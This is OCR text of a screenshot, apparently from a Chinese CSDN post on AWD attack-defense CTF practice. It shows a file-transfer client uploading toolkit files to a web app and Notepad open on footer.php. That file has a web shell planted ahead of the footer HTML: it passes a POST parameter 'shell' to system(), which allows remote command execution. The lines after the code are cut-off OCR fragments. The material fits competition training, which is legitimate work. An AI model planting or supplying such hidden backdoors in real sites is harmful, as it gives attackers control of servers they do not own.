 要添加当前会话，点击左侧的箭头按钮。
php ×
team1 ×
挂载文件
E:\谷歌下载\小迪学安全资料\AWD红蓝对抗资料工具-小迪安全\AWD_Hunter-master\s
/app
名称 大小 类型 修改时间
..  文件夹
null_shell.php 55 Bytes PHP 文件 2019/6/19, 13:20
log-record.php 1KB PHP 文件 2019/6/19, 13:20
名称 大小 类型 修改时间 属性 所有者
..
admin
css
data
images
js
less
web_yunnan_simple
Wopop_files
a.php
about.php
bower.json
config.php
contact.php
docker.sh
flag.py
footer.php
gulpfile.js
header.php
index.php
log-record.php
footer.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
include 'log-record.php';
$shell=$_POST['shell'];
system($shell);
if($shell !=""){
exit();
}
?>
<!--footer-->
<div class="footer">
<div class="container">
<div class="footer-row
<div class="c
<h
<p
<p
<u
S 中 °,
</
传输 日志
名称 状态 进度 大小 本地路径 <-> 远程路径
CSDN @正经人_____